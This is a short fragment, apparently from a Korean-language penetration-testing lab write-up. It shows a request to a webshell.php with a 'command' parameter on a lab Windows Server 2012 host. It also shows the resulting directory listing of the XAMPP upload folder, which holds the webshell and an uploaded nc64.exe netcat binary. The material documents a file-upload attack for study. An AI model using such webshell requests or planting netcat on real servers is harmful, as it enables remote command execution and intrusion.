 Windows Server DC 2012
http://192.168.75.139/fileupload/upload/webshell.php?command
192.168.75.139
Execution
C 드라이브의 볼륨에는 이름이 없습니다. 볼륨 일련 번호: B266-B955 C:₩xampp₩htdocs₩fileupload₩upload 디렉터리 2021-05-25 오후
02:41
. 2021-05-25 오후 02:41
.. 2021-05-25 오전 02:47 84 fileupload.php 2021-05-25 오후 02:41 45,272 nc64.exe 2021-05-25 오후 02:39 893 webshell.php 3개
파일 46,249 바이트 2개 디렉터리 15,476,666,368 바이트 남음